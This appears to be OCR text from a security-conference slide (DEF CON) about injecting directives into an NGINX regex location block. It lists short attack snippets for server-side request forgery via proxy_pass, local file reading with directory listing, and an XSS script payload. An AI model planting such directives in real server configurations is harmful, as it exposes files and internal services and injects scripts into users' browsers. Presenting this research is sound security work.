 NGINX Configuration What Can We Do?
We built gadgets at this point within our regex location tag...
Full Read SSRF:
{resolver 1.1.1.1;proxy_pass http://<hostname>/\$3;}
LFI+directory listing:
{alias /\$3;autoindex on;}
Index of /
XSS:
{default_type text/html; return 200  '<script>alert(1);</script>';#'}
We were stuck again here, there are not many “interesting” tags that work within a location
NGINX configuration block:
https://nginx.org/en/docs/http/ngx_http_core_module.html
http {
server {
location /abc {
}
}
}
D3F
C0N